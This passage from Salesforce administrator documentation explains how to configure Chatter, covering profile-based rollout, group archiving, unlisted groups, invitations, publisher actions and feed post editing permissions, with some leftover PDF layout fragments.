## <span id="page-3114-0"></span>Profile-Based Rollout Considerations

In organizations that use profile-based rollout of Chatter, certain limitations apply to user profiles, permissions sets, and the interaction between users with and users without Chatter access.

- **•** The Enable Chatter option isn't available unless profile-based rollout of Chatter has been enabled for the organization.
- **•** Permission sets persist over user profile settings when you enable Chatter. All users with a Chatter-enabled permission set have access to Chatter, even if Chatter isn't enabled in their user profile.
- **•** Permission sets don't persist over user profile settings when you disable Chatter. All users with a Chatter-enabled user profile have access to Chatter, even if Chatter is disabled in their permission set. To prevent that person from accessing Chatter, disable Chatter in both, the person's user profile and permission set.
- **•** Selecting the Enable Chatter permission in a person's user profile or permission set doesn't automatically turn on Chatter for the organization. Turn on Chatter for your organization after you modified user profiles and permission sets.
- **•** Standard Salesforce user profiles have Chatter enabled by default. You can't disable Chatter for these standard profiles.
- **•** Don't deselect Enable Chatter permission on a cloned Chatter External user profile. The user sees an error message and can't log in.
- **•** Don't deselect the Enable Chatter permission on a cloned Chatter Free or Chatter Moderator profile. You get an error message and can't save the profile.
- **•** Enabling profile-based rollout of Chatter and Chatter for an organization also enables a set of dependent Chatter user permissions. If Chatter is disabled for the organization, these permissions are also disabled at the same time. However, if Chatter is then enabled again, these permissions aren't automatically re-enabled and the administrator must enable them explicitly.
- **•** When profile-based rollout of Chatter is enabled for an organization, Chatter is automatically enabled for standard profiles. For all custom profiles and permission sets, Chatter is automatically enabled, if any of the following user-level permissions were already enabled, either manually or as part of a license:
	- **–** "Create and Own New Chatter Groups" (ChatterOwnGroups)
	- **–** "Create and Share Links to Chatter Files" (ChatterFileLink)
	- **–** "Invite Customers To Chatter" (ChatterInviteExternalUsers)
	- **–** "Manage Chatter Messages" (ManageChatterMessages)
	- **–** "Moderate Chatter" (ModerateChatter)
	- **–** "Moderate Chatter Feeds" (ModerateNetworkFeeds)
	- **–** "Use Case Feed" (ViewCaseInteraction)
	- **–** "View All Data" (ViewAllData)
- **•** In organizations that have Work.com enabled, users with access to Chatter can't thank users who don't have access to Chatter.

**•** If your organization already has Chatter enabled and switches to profile-based rollout of Chatter, manually enable Chatter in all existing custom profiles and permission sets. Otherwise, users that are assigned these custom profiles and permission sets loose access to Chatter.

# <span id="page-3115-0"></span>Chatter Settings

Chatter is enabled by default in Salesforce and the Salesforce1 app. Configure various Chatter features and customize the Chatter experience for your users on the Chatter Settings page in Setup.

- **•** To access the Chatter Settings page, enter *Chatter* in the Quick Find box and select *Chatter Settings*.
- **•** To disable Chatter for your entire organization, deselect Enable in the Chatter Settings section.

#### IN THIS SECTION:

## [Chatter Group Settings](#page-3116-0)

Configure group features like group archiving, records in groups, and unlisted groups. Chatter groups are the main collaboration space in Chatter where people share information, post updates and ask questions.

## [Enable Emoticons in the Feed](#page-3119-0)

Emoticons let your users add expressions like a smiley face to their posts and comments by typing a character combination.

#### [Customer Invitations](#page-3120-0)

Allow users to invite customers to private groups that they own or manage. Customers are users outside of your company's email domains. They have limited Chatter access and can only see groups they're invited to and interact with members of those groups.

#### [Coworker Invitations](#page-3120-1)

Allow Salesforce users to invite coworkers without Salesforce licenses to Chatter. Invited users can access Chatter people, profiles, groups, and files but can't see record data unless they have a Salesforce license.

#### [Enable Actions in the Publisher](#page-3121-0)

To add global actions to the publisher, you must first enable the Actions in the Publisher feature in Chatter Settings. Actions add functionality to the Chatter publisher and let your users do more in Salesforce and in Salesforce1.

#### [Feed Post and Comments Editing Overview](#page-3121-1)

With feed post editing, users can edit their own feed posts. Record owners can also edit any post on records they own, no matter who created the post.

SEE ALSO:

**[Chatter](#page-3108-1)** 

## **EDITIONS**

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer
- **•** Database.com

# <span id="page-3116-0"></span>Chatter Group Settings

Configure group features like group archiving, records in groups, and unlisted groups. Chatter groups are the main collaboration space in Chatter where people share information, post updates and ask questions.

## IN THIS SECTION:

#### [Chatter Group Archiving](#page-3116-1)

Group archiving is enabled by default for your organization. If a group has no new feed posts or comments for 90 consecutive days, the group is archived automatically. When group archiving is enabled, feed activity in groups is reviewed on a weekly basis.

#### [Enable Records in Chatter Groups](#page-3117-0)

Records are allowed in groups by default. Customize the group publisher to include the Add Record action, so users can add records to groups.

## [Enable Unlisted Chatter Groups](#page-3117-1)

Enable unlisted groups for your organization to allow users to collaborate more privately in Chatter.

## [Unlisted Group Limitations](#page-3118-0)

<span id="page-3116-1"></span>Consider the limitations of unlisted groups before you decide to enable them in your organization.

## Chatter Group Archiving

Group archiving is enabled by default for your organization. If a group has no new feed posts or comments for 90 consecutive days, the group is archived automatically. When group archiving is enabled, feed activity in groups is reviewed on a weekly basis.

Mentioning a group doesn't count as feed activity and doesn't delay group archiving. Archived groups count toward your organization's group limits (10,000), but not toward a user's group membership limits (100).

There are more group archiving settings on the group settings page. That's where group owners and managers can archive, activate, or edit the automatic archiving settings. To change the archiving settings for multiple groups at once, use the Salesforce API.

If your organization doesn't want to use group archiving, disable this feature in Setup. Enter *Chatter* in the Quick Find box, select **Chatter Settings**, and deselect **Allow Group Archiving** in the Groups section.

Note: To allow group owners and managers to archive, activate, or disable automatic archiving in the Salesforce1 apps and in the Lightning Experience, customize the group layout and add the necessary fields.

#### SEE ALSO:

[Group Layouts](#page-3133-0)

## EDITIONS

#### Available in: Salesforce Classic

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

## <span id="page-3117-0"></span>Enable Records in Chatter Groups

Records are allowed in groups by default. Customize the group publisher to include the Add Record action, so users can add records to groups.

The Add Record action on the group publisher lets users add account, contact, lead, opportunity, contract, campaign, case, and custom object records to groups. The Add Record action isn't available by default, so you must configure the group publisher to include this action.

# [Walk Through It: Allow Users to Add Records to Chatter Groups](https://login.salesforce.com/services/walkthrough?path=%2Fcollaboration%2FcollaborationSettings.apexp%3Fsetupid%3DCollaborationSettings&tour=allow-users-to-add-records-to-chatter-groups)

We recommend that you also customize object layouts to include the Groups related list on record detail pages. Customize the layout of all the standard and custom objects in your organization that support group-record relationships. The Groups related list shows users the list of groups associated with the record.

# [Walk Through It: Add the Groups Related List to Records](https://login.salesforce.com/services/walkthrough?path=%2Fui%2Fsetup%2FSetup%3Fsetupid%3DAccount&tour=add-the-groups-related-list-to-record-layouts)

If you don't want to users to add records to groups, enter *Chatter* in the Quick Find box in Setup, then select *Chatter Settings*, and deselect **Allow records in groups in the Groups** section. Disabling the feature hides the Group Records list on the group detail page and the **Add Record** action in the group publisher.

## <span id="page-3117-1"></span>SEE ALSO:

[Customize the Chatter Group Layout and Publisher](#page-3133-1)

## Enable Unlisted Chatter Groups

Enable unlisted groups for your organization to allow users to collaborate more privately in Chatter.

Unlisted groups offer more privacy for compared to private groups. Only group members and users with the "Manage Unlisted Groups" permission can access unlisted groups in list views, feeds, and search results. By default, unlisted groups aren't enabled for your organization. Review the limitations of unlisted groups, before you enable this feature in your organization.

- **1.** From Setup, enter *Chatter* in the Quick Find box, then select **Chatter Settings**.
- **2.** Click **Edit**.
- **3.** Select **Enable Unlisted Groups**.

A message displays with important information about enabling unlisted groups in your organization.

**4.** In the highlighted message, select the checkbox next to **I want to enable unlisted groups and understand that I may need to update Apex/Visualforce code in my organization**.

## **5.** Click **Save**.

Any user can create an unlisted group. Unlike private groups, users with the "View All Data" or "Modify All Data permission" can't view or update unlisted groups unless they're members. To allow

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

## Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

## USER PERMISSIONS

To enable permission for profiles:

non-members to view and modify unlisted groups, assign the "Manage Unlisted Groups" permission to them via their profile or a permission set.

## SEE ALSO:

[Unlisted Group Limitations](#page-3118-0) [Unlisted Groups Overview](#page-2813-0)

## <span id="page-3118-0"></span>Unlisted Group Limitations

Consider the limitations of unlisted groups before you decide to enable them in your organization.

## For Administrators

- **•** Only users with the "Manage Unlisted Groups" permission can access or modify unlisted groups and its files and feed content without membership.
- Users with the "Modify All Data" permission can't delete feed content from unlisted groups, unless they are group members.
- **•** Users with the "Data Export" permission can export all Chatter data and view the exported posts and comments from any group, regardless of whether they have the "Manage Unlisted Groups" permission.
- **•** You can't grant the "Manage Unlisted Groups" permission to users with these profiles Chatter External, High Volume Portal, or High Volume Customer Portal.
- Unlisted groups count toward a user's group limit, but they don't appear in the Groups list on a user's profile page unless the person who's viewing the list is a member of those groups or has permission to manage unlisted groups. When unlisted groups are hidden, the count that's shown next to the Groups list might not be accurate, depending on the permissions of the person viewing the list.

## For Developers

Apex code runs in system mode, which means that the permissions of the current user aren't taken into account. This limitation has implications for pages that are written in Apex.

- **•** Visualforce pages that display groups might expose unlisted groups to users who aren't members.
- **•** Because system mode disregards the user's permissions, all users who are accessing a Visualforce page that's showing an unlisted group can act as an owner of that group.
- **•** AppExchange apps that are written in Apex and that access all groups will expose unlisted groups to users who aren't members.

To limit and manage access to the unlisted groups in your organization:

- **•** Explicitly filter out unlisted groups from SOQL queries in all Apex code.
- **•** Use permission sets, profile-level permissions, and sharing checks in your code to further limit unlisted group access.
- **•** Use Apex triggers on the CollaborationGroup object to monitor and manage the creation of unlisted groups. In Setup, enter *Group Triggers* in the Quick Find box, then select **Group Triggers** to add triggers.

SEE ALSO:

[Enable Unlisted Chatter Groups](#page-3117-1) [Unlisted Groups Overview](#page-2813-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

## <span id="page-3119-0"></span>Enable Emoticons in the Feed

Emoticons let your users add expressions like a smiley face to their posts and comments by typing a character combination.

Emoticons aren't supported in Salesforce1.

- **1.** From Setup, enter *Chatter Settings* in the Quick Find box, then select **Chatter Settings**.
- **2.** In the Emoticons in Feed section, select **Allow Emoticons**.

Salesforce supports these character combinations in posts and comments.



## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Database.com
- **•** Developer

## USER PERMISSIONS

To enable emoticons:

## <span id="page-3120-0"></span>Customer Invitations

Allow users to invite customers to private groups that they own or manage. Customers are users outside of your company's email domains. They have limited Chatter access and can only see groups they're invited to and interact with members of those groups.

Customer invitations don't support custom domains created using My Domain, single sign-on, and IP restrictions. To allow customer invitations with these features enabled, we recommend one of the following approaches:

- **•** Customize the single sign-on page for your organization with an extra link redirecting users to https://login.salesforce.com.
- **•** Enable single sign-on for your customers.

Customer invitations are enabled by default. To disable customer invitations, enter *Chatter* in the Quick Find box in Setup, select *Chatter Settings*, and deselect Allow Customer Invitations in the Chatter Settings section. Disabling this feature doesn't delete existing customers or groups that allow customers.

SEE ALSO:

[Coworker Invitations](#page-3120-1)

<span id="page-3120-1"></span>[Can I connect multiple Salesforce organizations using Chatter?](#page-3140-0)

## Coworker Invitations

Allow Salesforce users to invite coworkers without Salesforce licenses to Chatter. Invited users can access Chatter people, profiles, groups, and files but can't see record data unless they have a Salesforce license.

Coworker invitations are automatically enabled for new Salesforce organizations. The email domain of the first Salesforce user that is added to the organization is used as the company domain in the **Company Email Domains** field. Invitations aren't turned on if the user's domain is a free public email provider such as yahoo.com or gmail.com.

You can add up to 200 domains. Enter the domains that are used in email addresses for your company. We recommend that you don't enter public email domains such as hotmail.com, yahoo.com, or gmail.com. If invited, anyone with an email address in these domains can join and see user profiles, feeds, and Chatter groups.

To disable coworker invitations, enter *Chatter* in the Quick Find box in Setup, select *Chatter Settings*, and deselect Allow Coworker Invitations in the Coworker Invitations section. If you deselect this feature, users can't accept outstanding invitations. Similarly, if you remove an email domain, users can't accept outstanding invitations from that domain.

SEE ALSO: [Customer Invitations](#page-3120-0)

## EDITIONS

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Developer**, and **Database.com** Editions

Salesforce CRM, Approvals, Chatter email notifications, Chatter Invitations, and customer invitations are not available in **Database.com**.

## **EDITIONS**

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Developer**, and **Database.com** Editions

Salesforce CRM, Approvals, Chatter email notifications, Chatter Invitations, and customer invitations are not available in **Database.com**.

## <span id="page-3121-0"></span>Enable Actions in the Publisher

To add global actions to the publisher, you must first enable the Actions in the Publisher feature in Chatter Settings. Actions add functionality to the Chatter publisher and let your users do more in Salesforce and in Salesforce1.

- **1.** From Setup, enter *Chatter Settings* in the Quick Find box, then select **Chatter Settings**.
- **2.** Click **Edit**.
- **3.** In the Actions in the Publisher section, select **Enable actions in the publisher**.
- **4.** Save your changes.

## SEE ALSO:

<span id="page-3121-1"></span>[Publisher Actions and Layouts](#page-3124-0)

# Feed Post and Comments Editing Overview

With feed post editing, users can edit their own feed posts. Record owners can also edit any post on records they own, no matter who created the post.

A Chatter Settings option and two user permissions control the feed post editing feature.

The *Allow users to edit posts and comments* option in Chatter Settings enables or disables the Edit Feed Post feature for your organization. This option is enabled by default in existing and new organizations. All users that are assigned a standard profile can edit their own posts and comments immediately, except for Chatter Free, Chatter External, and Customer Portal users. For users that are assigned custom profiles, administrators must specifically enable the permissions in the users' custom profiles or permission sets.

The "Edit My Own Posts" permission allows users to edit their own posts. This permission is available and automatically enabled on standard profiles, except Chatter External, Chatter Free, and Customer Portal User profiles. To allow Chatter External, Chatter Free, or Custom Portal users to edit their own posts, clone the profiles and enable the "Edit My Own Posts" permission in the cloned profiles. Assign the cloned profiles to the users.

The "Edit Posts on Records I Own" permission allows users to edit posts and comments on records they own, including other people's posts and comments. For example, a group owner or manager can edit all posts on the group's feed. A manager for a particular record type can edit all posts on the record. This permission is available on standard and custom profiles, but it is disabled by default.

This table summarizes the permissions and their default settings.



## **EDITIONS**

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

## To enable actions:



The *Allow users to edit posts and comments* option in Chatter Settings is enabled by default. For users that have the required permissions, the Edit option is available from the drop-down menu on posts, comments, questions, and answers. It opens a separate Edit window, where users can modify the text.



After users saved their edited version of the post, it shows an Edited time stamp to indicate that the original post was modified.



If users edit a post or comment and mention new people or groups, those people and groups receive email notifications. People and groups who were mentioned in the original post or comment don't receive a new email notification. Email notifications for edited posts or comments show the Edited time stamp.

For community users, feed post editing is only available, if the community was created using Salesforce Tabs + Visualforce or the Napili template. The Edit option isn't available on system-generated posts like feed tracked record updates.

#### IN THIS SECTION:

#### [Enable Feed Post Editing in User Profiles or Permission Sets](#page-3123-0)

By default, feed post editing is disabled on all custom profiles. To make the feature available to your users, you can either modify your user profiles or assign the permissions to users via a permission set.

#### [Disable Feed Post Editing for All Users](#page-3123-1)

By default, all users who are assigned a profile that has the feed post editing permissions enabled can edit their posts and comments. If needed, you can disable feed post editing for all users in your organization, regardless of their assigned user profile.

## <span id="page-3123-0"></span>Enable Feed Post Editing in User Profiles or Permission Sets

By default, feed post editing is disabled on all custom profiles. To make the feature available to your users, you can either modify your user profiles or assign the permissions to users via a permission set.

Here's how you enable the permissions in a permission set.

- **1.** From Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets**.
- **2.** Click an existing permission set or create one.
- **3.** In the System Permissions section, click **Edit**.
- **4.** Select the edit feed post permissions you want to enable.
	- **•** Select *Edit My Own Posts* to allow users that are assigned this custom profile to edit their own posts and comments.
	- **•** Select *Edit Posts on Records I Own* to allow users that are assigned this custom profile to edit posts and comments on records they own, including posts and comments made by other users.

#### **5.** Click **Save**.

**6.** Assign the permission set to the users who need the permissions.

```
Walk Through It: Assign a Permission Set
```
## Disable Feed Post Editing for All Users

By default, all users who are assigned a profile that has the feed post editing permissions enabled can edit their posts and comments. If needed, you can disable feed post editing for all users in your organization, regardless of their assigned user profile.

- **1.** From Setup, enter *Chatter Settings* in the Quick Find box, then select **Chatter Settings**.
- **2.** Click **Edit**.
- **3.** In the Post and Comment Modification section, deselect *Allow users to edit posts and comments*.



#### **4.** Click **Save**.

The feed post editing feature is disabled for your entire organization. Users can no longer edit posts and comments.

## USER PERMISSIONS

#### To create custom profiles

**•** "Manage Profiles and Permission Sets"

To assign permission sets

**•** "Assign Permission Sets"

## USER PERMISSIONS

To enable or disable features in Chatter Settings:

# <span id="page-3124-0"></span>Publisher Actions and Layouts

Actions add functionality to the Chatter publisher and let your users do more in Salesforce and in Salesforce1.

Actions are all about productivity. Actions let users accomplish things with fewer clicks, fewer fields, and ultimately less time spent. Actions are especially useful in Salesforce1, because it makes it easy to create and edit records with a simple, mobile-optimized interface. By default, the Chatter publisher includes the standard actions Post, File, Link, Poll, and Question.



## EDITIONS

## Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer
- **•** Database.com

 $=$ Q Δ ≡  $\alpha$  $\blacksquare$ **Edge Communications Edge Communications** - Customer - Direct - Electronics Call or Log RELATED FEED **DETAILS** New Task Account Owner **Admin User** Post Rating Edit Hot File Account Name Edge Communications **New Contact** Phone Log a Call (512) 757-6000 ω  $\checkmark$ ╱ Close

In Salesforce1, actions appear in the action bar, its associated action menu, and as list-item actions.

There are several categories of actions, like standard actions, nonstandard actions, default actions, mobile smart actions, custom actions, and productivity actions.

- **• Standard actions**: Standard actions are actions that are automatically added to the publisher when Chatter is enabled—such as Post, File, Link, and Poll. You can customize the order in which these actions appear in the publisher, but you can't edit their properties.
- **• Nonstandard actions**: Nonstandard actions are actions that you create and customize yourself.
- **• Default actions**: Default actions are predefined actions provided by Salesforce. Add them to the publisher layout to make them available to your users.
- **Mobile smart actions**: Mobile smart actions are a set of preconfigured actions, just like default actions. In Salesforce1, mobile smart actions let users create records directly in the feed.
- **• Custom actions**: Custom actions are Visualforce pages or canvas apps with functionality that you define. For example, you can create a custom action so that users can write comments that are longer than 5000 characters.
- **• Productivity actions**: Productivity actions are predefined by Salesforce and are attached to account, contact, event, lead, user, and user profile objects. You can't edit or delete productivity actions.

To customize the publisher with more actions or change the order of the actions, first enable actions in the publisher on the Chatter Settings page in Setup.

#### IN THIS SECTION:

#### [Create Global Publisher Layouts](#page-3125-0)

Use global publisher layouts to customize the Chatter publisher on global pages such as the Home page and the Chatter page. These publisher layouts also drive the actions that users see in the action bar and action menu on the Feed and People pages in Salesforce1.

#### [Add Actions to Global Publisher Layouts](#page-3126-0)

<span id="page-3125-0"></span>Actions you add to the global publisher layouts appear on pages such as the Home and Chatter pages, and the action bar and action menu on the Feed and People pages in Salesforce1.

## Create Global Publisher Layouts

Use global publisher layouts to customize the Chatter publisher on global pages such as the Home page and the Chatter page. These publisher layouts also drive the actions that users see in the action bar and action menu on the Feed and People pages in Salesforce1.

- **1.** From Setup, enter *Publisher Layouts* in the Quick Find box, then select **Publisher Layouts**.
- **2.** To create a new global publisher layout, click **New**.
- **3.** To clone a publisher layout, select one from the Existing Global Publisher Layout drop-down list.
- **4.** Enter a name for the new global publisher layout.
- **5.** Click **Save**.

#### SEE ALSO:

[Assign Global Publisher Layouts to User Profiles](#page-4557-0) [Global Publisher Layouts](#page-4554-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Database.com
- **•** Developer

## USER PERMISSIONS

To create actions:

**•** "Customize Application"

To customize action layouts and page layouts:

**•** "Customize Application"

To view page layouts:

**•** "View Setup"

# <span id="page-3126-0"></span>Add Actions to Global Publisher Layouts

Actions you add to the global publisher layouts appear on pages such as the Home and Chatter pages, and the action bar and action menu on the Feed and People pages in Salesforce1.

Arrange the actions so that the frequently used actions appear first in each list. All other actions appear in the publisher drop-down menu.

## [Walk Through It: Customizing Global Publisher Layouts](https://login.salesforce.com/services/walkthrough?path=%2Fui%2Fsetup%2FSetup%3Fsetupid%3DGlobalActions&tour=customize-global-publisher-layout---simplified)

You can add actions to two sections on a page layout:

## **Quick Actions in the Salesforce Classic Publisher**

This section can contain actions only from the Quick Actions category in the palette. Actions in this section appear in the Chatter publisher in the full Salesforce site.

## **Salesforce1 and Lightning Experience Actions**

This section can contain actions only from the Salesforce1 Actions category in the palette. On object page layouts, the Salesforce1 Actions category contains all available types of actions for the object, including quick actions, productivity actions, and standard and custom buttons. Actions in this section appear in the action bar and action menu in Salesforce1 and in various areas of Lightning Experience.

- **1.** From Setup, enter *Publisher Layouts* in the Quick Find box, then select **Publisher Layouts**.
- **2.** To add or remove actions, drag them to and from the palette. To reorder actions, select an action and drag it to a new position.

In the Quick Actions in the Salesforce Classic Publisher section, the first three actions on the left appear in the Chatter publisher. All other actions appear in the More drop-down menu.

**3.** Click **Save** when you're done, or click **Quick Save** to save your changes and continue working on the layout.

If you navigate away without saving, you lose your changes.

**Example:** Let's add the New Account action to the publisher, so users can create an account directly from the publisher. Just drag the New Account action to the Quick Actions in the Publisher section and save your changes.



Go to the Chatter tab. Now the New Account action shows up in the publisher.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Database.com
- **•** Developer

## USER PERMISSIONS

To create actions:

**•** "Customize Application"

To customize action layouts and page layouts:

**•** "Customize Application"

#### To view page layouts:

**•** "View Setup"



SEE ALSO:

[Assign Global Publisher Layouts to User Profiles](#page-4557-0) [Set Up Users to Create Records Directly from the Salesforce Side Panel](#page-1984-0) [Mobile Smart Actions](#page-4561-0)

# <span id="page-3127-0"></span>Feed Tracking

